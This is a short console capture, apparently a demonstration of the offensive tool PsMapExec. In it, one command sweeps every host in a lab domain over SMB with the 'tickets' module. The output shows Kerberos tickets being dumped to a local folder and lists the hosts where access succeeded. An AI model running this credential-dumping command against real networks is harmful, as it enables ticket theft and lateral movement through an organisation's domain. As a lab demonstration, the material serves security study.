 PS C:\Users\srv01_user> PsMapExec -Targets all -method smb -Module tickets
PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.3.8
- Tickets will be written to C:\Users\srv01_user\PME\Tickets\MimiTickets
- Use -ShowOutput to show results in the console
SMB    10.10.10.11     CA01.SECURITY.LOCAL              Windows Server 2016 Standard Evaluation      [-] ACCESS DENIED
SMB    10.10.10.12     WIN-BL5UBGDM2MV.SECURITY.LOCAL   Windows Server 2019 Standard Evaluation      [-] ACCESS DENIED
SMB    10.10.10.14     SRV03.SECURITY.LOCAL             Windows Server 2019 Standard Evaluation      [-] ACCESS DENIED
SMB    10.10.10.100    DC01.SECURITY.LOCAL              Windows Server 2019 Standard Evaluation      [+] SUCCESS
SMB    10.10.10.13     SRV02.SECURITY.LOCAL             Windows Server 2012 R2 Standard Evaluation   [+] SUCCESS
Script Completed : 08:04:08
Elapsed Time     : 00:00:09.9891952